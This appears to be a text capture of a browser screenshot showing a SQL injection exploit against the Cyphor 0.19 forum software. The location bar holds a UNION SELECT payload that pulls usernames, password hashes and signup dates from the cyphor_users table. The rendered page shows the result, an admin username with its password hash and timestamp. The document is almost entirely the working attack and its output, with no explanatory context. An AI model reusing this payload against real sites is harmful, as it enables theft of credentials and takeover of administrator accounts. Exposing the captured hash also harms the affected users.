 admin:ad4ERM.YJ7j9A:1183205359 - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: %20union%20select%201,concat_ws(0x3a,nick,password,signup_date),3,'msg_test'%20from%20cyphor_users
My Discussions > admin:ad4ERM.YJ7j9A:1183205359 (0 Threads, 0
Messages total)
1 user(s) online
Post new topic | Collapse Threads
Subject Author Date
(emtpy forum)
Post new topic | Collapse Threads
Jump to... GO
Forums Overview | Login | Register | Lost your password?
Cyphor (Release: 0.19, PHP 4.4.4)
Page loaded.